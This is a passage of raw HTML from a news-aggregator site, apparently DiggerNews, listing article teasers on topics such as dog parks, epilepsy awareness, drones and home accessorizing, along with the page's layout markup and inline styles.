class="td-subcat-item"><a class="td-subcat-link" id="tdi_65" data-td_filter_value="53" data-td_block_id="tdi_39" href="#">Tips and How To</a></li><li class="td-subcat-item"><a class="td-subcat-link" id="tdi_66" data-td_filter_value="54" data-td_block_id="tdi_39" href="#">Travel</a></li></ul><div class="td-subcat-dropdown"><div class="td-subcat-more" aria-haspopup="true"><span>More</span><i class="td-icon-read-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div></div><div id=tdi_39 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/feature-rich-dog-parks-are-coming-to-towns-across-america/" rel=" bookmark" class="td-image-wrap " title="Feature-Rich Dog Parks Are Coming to Towns Across America" ><img width="150" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E"   alt="" title="Feature-Rich Dog Parks Are Coming to Towns Across America" data-lazy-src="//www.diggernews.com/wp-content/uploads/2019/05/DogPark-150x150.jpg" /><noscript><img width="150" height="150" class="entry-thumb" src="//www.diggernews.com/wp-content/uploads/2019/05/DogPark-150x150.jpg"   alt="" title="Feature-Rich Dog Parks Are Coming to Towns Across America" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/feature-rich-dog-parks-are-coming-to-towns-across-america/" rel="bookmark" title="Feature-Rich Dog Parks Are Coming to Towns Across America">Feature-Rich Dog Parks Are Coming to Towns Across America</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.diggernews.com/category/pets/" class="td-post-category">Pets</a>                    <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-06T10:24:51+00:00" >May 6, 2019</time></span>                    <span class="td-module-comments"><a href="https://www.diggernews.com/feature-rich-dog-parks-are-coming-to-towns-across-america/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    (NewsUSA) - Lassie used to run free throughout the town, solving problems and rescuing kids in trouble.Today, it is rare and often illegal to...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/epilepsy-awareness-day-2016-largest-turnout-ever/" rel=" bookmark" class="td-image-wrap " title="Epilepsy Awareness Day 2016 Largest Turnout Ever" ><img width="150" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E"   alt="" title="Epilepsy Awareness Day 2016 Largest Turnout Ever" data-lazy-src="//www.diggernews.com/wp-content/uploads/2019/07/EpilepsyAwareness-150x150.jpg" /><noscript><img width="150" height="150" class="entry-thumb" src="//www.diggernews.com/wp-content/uploads/2019/07/EpilepsyAwareness-150x150.jpg"   alt="" title="Epilepsy Awareness Day 2016 Largest Turnout Ever" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/epilepsy-awareness-day-2016-largest-turnout-ever/" rel="bookmark" title="Epilepsy Awareness Day 2016 Largest Turnout Ever">Epilepsy Awareness Day 2016 Largest Turnout Ever</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.diggernews.com/category/human-interest/" class="td-post-category">Human Interest</a>                    <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-25T10:36:15+00:00" >July 25, 2019</time></span>                    <span class="td-module-comments"><a href="https://www.diggernews.com/epilepsy-awareness-day-2016-largest-turnout-ever/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    (NewsUSA) - November is Epilepsy Awareness month, and this year&#039;s 4th Annual Epilepsy Awareness Day (EAD) was the largest gathering of epilepsy patients and...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/angelpay-returns-wealth-and-power-to-the-creators-of-value/" rel=" bookmark" class="td-image-wrap " title="AngelPay Returns Wealth and Power to the Creators of Value" ><img width="150" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E"   alt="" title="AngelPay Returns Wealth and Power to the Creators of Value" data-lazy-src="//www.diggernews.com/wp-content/uploads/2019/07/APWebsite-150x150.jpg" /><noscript><img width="150" height="150" class="entry-thumb" src="//www.diggernews.com/wp-content/uploads/2019/07/APWebsite-150x150.jpg"   alt="" title="AngelPay Returns Wealth and Power to the Creators of Value" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/angelpay-returns-wealth-and-power-to-the-creators-of-value/" rel="bookmark" title="AngelPay Returns Wealth and Power to the Creators of Value">AngelPay Returns Wealth and Power to the Creators of Value</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.diggernews.com/category/arts-entertainment/" class="td-post-category">Arts &amp; Entertainment</a>                    <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-11T10:48:15+00:00" >July 11, 2019</time></span>                    <span class="td-module-comments"><a href="https://www.diggernews.com/angelpay-returns-wealth-and-power-to-the-creators-of-value/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    (NewsUSA) - In a world full of aggressive financial services companies, it&#039;s refreshing to find a payment processor with a global reach that you...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/junior-achievement-celebrates-100-years/" rel=" bookmark" class="td-image-wrap " title="Junior Achievement Celebrates 100 Years" ><img width="150" height="150" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E"   alt="" title="Junior Achievement Celebrates 100 Years" data-lazy-src="//www.diggernews.com/wp-content/uploads/2019/05/JA100Years-150x150.jpg" /><noscript><img width="150" height="150" class="entry-thumb" src="//www.diggernews.com/wp-content/uploads/2019/05/JA100Years-150x150.jpg"   alt="" title="Junior Achievement Celebrates 100 Years" /></noscript></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/junior-achievement-celebrates-100-years/" rel="bookmark" title="Junior Achievement Celebrates 100 Years">Junior Achievement Celebrates 100 Years</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.diggernews.com/category/human-interest/" class="td-post-category">Human Interest</a>                    <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-06T10:25:05+00:00" >May 6, 2019</time></span>                    <span class="td-module-comments"><a href="https://www.diggernews.com/junior-achievement-celebrates-100-years/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    (NewsUSA) - Ask any young person what they want to be when they grow up and you most likely will get lofty answers, such...                </div>
            </div>

        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_67" class="tdc-row"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_68,
                .tdi_68 .tdc-columns{
                    min-height: 0;
                }.tdi_68,
				.tdi_68 .tdc-columns{
				    display: block;
				}.tdi_68 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_70{
                    vertical-align: baseline;
                }.tdi_70 > .wpb_wrapper,
				.tdi_70 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_70 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_70 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_70 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-tabs vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-spacing-1  td-tab-color vc_tta-tabs-position-top vc_tta-controls-align-left"><div class="vc_tta-tabs-container"><ul class="vc_tta-tabs-list"><li class="vc_tta-tab vc_active" data-vc-tab><a href="#1443167629827-7d05eee4-619d" data-vc-tabs data-vc-container=".vc_tta"><i class="vc_tta-icon fa fa-star"></i><span class="vc_tta-title-text">Fashion</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1443167629845-24ed098f-05a8" data-vc-tabs data-vc-container=".vc_tta"><i class="vc_tta-icon fa fa-glass"></i><span class="vc_tta-title-text">Entertainment</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1443167893277-0f981fa5-a6db" data-vc-tabs data-vc-container=".vc_tta"><i class="vc_tta-icon fa fa-ship"></i><span class="vc_tta-title-text">Recreation</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1443167912317-b53c39a2-72eb" data-vc-tabs data-vc-container=".vc_tta"><i class="vc_tta-icon fa fa-globe"></i><span class="vc_tta-title-text">Seasonal</span></a></li><li class="vc_tta-tab" data-vc-tab><a href="#1443167933321-72a3789b-7aaf" data-vc-tabs data-vc-container=".vc_tta"><i class="vc_tta-icon fa fa-car"></i><span class="vc_tta-title-text">Automotive</span></a></li></ul></div><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1443167629827-7d05eee4-619d" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1443167629827-7d05eee4-619d" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon fa fa-star"></i><span class="vc_tta-title-text">Fashion</span></a></h4></div><div class="vc_tta-panel-body"><div class="td_block_wrap td_block_big_grid_5 tdi_71 td-grid-style-4 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><div id=tdi_71 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/streaming-content-box-cuts-your-cable-and-costs/" rel=" bookmark" class="td-image-wrap " title="Streaming Content Box Cuts Your Cable and Costs" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20192'%3E%3C/svg%3E" alt="" title="Streaming Content Box Cuts Your Cable and Costs" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/04/ZummboxStreaming.jpg"  width="288" height="192" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Streaming Content Box Cuts Your Cable and Costs" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/04/ZummboxStreaming.jpg"  width="288" height="192" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/entertaining/" class="td-post-category">Entertaining</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/streaming-content-box-cuts-your-cable-and-costs/" rel="bookmark" title="Streaming Content Box Cuts Your Cable and Costs">Streaming Content Box Cuts Your Cable and Costs</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-25T22:01:16+00:00" >April 25, 2017</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/women-prioritize-family-needs-over-their-own-financial-security/" rel=" bookmark" class="td-image-wrap " title="Women Prioritize Family Needs Over Their Own Financial Security" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="" title="Women Prioritize Family Needs Over Their Own Financial Security" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/EJFamily-356x220.jpg"  width="356" height="220" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Women Prioritize Family Needs Over Their Own Financial Security" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/EJFamily-356x220.jpg"  width="356" height="220" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/fashion/" class="td-post-category">Fashion</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/women-prioritize-family-needs-over-their-own-financial-security/" rel="bookmark" title="Women Prioritize Family Needs Over Their Own Financial Security">Women Prioritize Family Needs Over Their Own Financial Security</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-06T10:35:06+00:00" >May 6, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/extend-the-life-of-your-outboard-engine-with-these-storage-tips/" rel=" bookmark" class="td-image-wrap " title="Extend the Life of Your Outboard Engine with These Storage Tips" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20220'%3E%3C/svg%3E" alt="" title="Extend the Life of Your Outboard Engine with These Storage Tips" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/EvinrudeStorage-288x220.jpg"  width="288" height="220" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Extend the Life of Your Outboard Engine with These Storage Tips" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/EvinrudeStorage-288x220.jpg"  width="288" height="220" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/seasonal/" class="td-post-category">Seasonal</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/extend-the-life-of-your-outboard-engine-with-these-storage-tips/" rel="bookmark" title="Extend the Life of Your Outboard Engine with These Storage Tips">Extend the Life of Your Outboard Engine with These Storage Tips</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-06T10:36:41+00:00" >May 6, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block --></div></div><div class="vc_tta-panel" id="1443167629845-24ed098f-05a8" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1443167629845-24ed098f-05a8" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon fa fa-glass"></i><span class="vc_tta-title-text">Entertainment</span></a></h4></div><div class="vc_tta-panel-body"><div class="td_block_wrap td_block_big_grid_5 tdi_72 td-grid-style-4 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" ><div id=tdi_72 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/how-to-build-better-stronger-bones-in-kids/" rel=" bookmark" class="td-image-wrap " title="How to Build Better, Stronger Bones in Kids" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20192'%3E%3C/svg%3E" alt="" title="How to Build Better, Stronger Bones in Kids" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/08/KidsBoneHealth.jpg"  width="288" height="192" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Build Better, Stronger Bones in Kids" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/08/KidsBoneHealth.jpg"  width="288" height="192" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/family/" class="td-post-category">Family &amp; Parenting</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/how-to-build-better-stronger-bones-in-kids/" rel="bookmark" title="How to Build Better, Stronger Bones in Kids">How to Build Better, Stronger Bones in Kids</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-07T09:58:10+00:00" >August 7, 2017</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/strength-training-conditioning/" rel=" bookmark" class="td-image-wrap " title="Strength Training &#038; Conditioning" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png"  width="356" height="220" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png"  width="356" height="220" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/local-events/" class="td-post-category">Local Events</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/strength-training-conditioning/" rel="bookmark" title="Strength Training &#038; Conditioning">Strength Training &#038; Conditioning</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-19T13:46:25+00:00" >April 19, 2017</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/folding-drones-are-the-new-hot-item-for-the-holidays/" rel=" bookmark" class="td-image-wrap " title="Folding Drones are the New Hot Item for the Holidays" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="" title="Folding Drones are the New Hot Item for the Holidays" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/08/FoldingDrone-356x220.jpg"  width="356" height="220" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Folding Drones are the New Hot Item for the Holidays" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/08/FoldingDrone-356x220.jpg"  width="356" height="220" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/family/" class="td-post-category">Family &amp; Parenting</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/folding-drones-are-the-new-hot-item-for-the-holidays/" rel="bookmark" title="Folding Drones are the New Hot Item for the Holidays">Folding Drones are the New Hot Item for the Holidays</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-07T09:58:26+00:00" >August 7, 2017</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block --></div></div><div class="vc_tta-panel" id="1443167893277-0f981fa5-a6db" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1443167893277-0f981fa5-a6db" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon fa fa-ship"></i><span class="vc_tta-title-text">Recreation</span></a></h4></div><div class="vc_tta-panel-body"><div class="td_block_wrap td_block_big_grid_5 tdi_73 td-grid-style-4 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73" ><div id=tdi_73 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/forget-politics-together-we-can-save-our-climate/" rel=" bookmark" class="td-image-wrap " title="Forget Politics! Together We Can Save Our Climate!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E" alt="" title="Forget Politics! Together We Can Save Our Climate!" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/06/SaveThePlanet-356x220.jpg"  width="356" height="220" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Forget Politics! Together We Can Save Our Climate!" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2017/06/SaveThePlanet-356x220.jpg"  width="356" height="220" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/environment/" class="td-post-category">Environment</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/forget-politics-together-we-can-save-our-climate/" rel="bookmark" title="Forget Politics! Together We Can Save Our Climate!">Forget Politics! Together We Can Save Our Climate!</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-15T22:29:08+00:00" >June 15, 2017</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/b-e-s-t-club-heritage/" rel=" bookmark" class="td-image-wrap " title="B.E.S.T. Club &#8211; Heritage" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png"  width="356" height="220" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png"  width="356" height="220" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/local-events/" class="td-post-category">Local Events</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/b-e-s-t-club-heritage/" rel="bookmark" title="B.E.S.T. Club &#8211; Heritage">B.E.S.T. Club &#8211; Heritage</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-19T13:41:46+00:00" >April 19, 2017</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/b-e-s-t-club-alpine-vista/" rel=" bookmark" class="td-image-wrap " title="B.E.S.T. Club &#8211; Alpine Vista" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20356%20220'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png"  width="356" height="220" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png"  width="356" height="220" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/local-events/" class="td-post-category">Local Events</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/b-e-s-t-club-alpine-vista/" rel="bookmark" title="B.E.S.T. Club &#8211; Alpine Vista">B.E.S.T. Club &#8211; Alpine Vista</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-19T13:41:58+00:00" >April 19, 2017</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block --></div></div><div class="vc_tta-panel" id="1443167912317-b53c39a2-72eb" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title"><a href="#1443167912317-b53c39a2-72eb" data-vc-accordion data-vc-container=".vc_tta-container"><i class="vc_tta-icon fa fa-globe"></i><span class="vc_tta-title-text">Seasonal</span></a></h4></div><div class="vc_tta-panel-body"><div class="td_block_wrap td_block_big_grid_5 tdi_74 td-grid-style-4 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><div id=tdi_74 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.diggernews.com/before-you-marry-meld-and-merge-a-perfectly-accessorized-home/" rel=" bookmark" class="td-image-wrap " title="Before You Marry, Meld and Merge a Perfectly Accessorized Home" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20288%20220'%3E%3C/svg%3E" alt="" title="Before You Marry, Meld and Merge a Perfectly Accessorized Home" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/MarryMerge-288x220.jpg"  width="288" height="220" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Before You Marry, Meld and Merge a Perfectly Accessorized Home" data-type="image_tag" data-img-url="https://www.diggernews.com/wp-content/uploads/2019/05/MarryMerge-288x220.jpg"  width="288" height="220" /></noscript></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://www.diggernews.com/category/bridal/" class="td-post-category">Bridal</a>                        <h3 class="entry-title td-module-title"><a href="https://www.diggernews.com/before-you-marry-meld-and-merge-a-perfectly-accessorized-home/" rel="bookmark" title="Before You Marry, Meld and Merge a Perfectly Accessorized Home">Before You Marry, Meld and Merge a Perfectly Accessorized Home</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://www.diggernews.com/author/ssamedia/">DiggerNews</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-27T10:42:07+00:00" >May 27, 2019</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
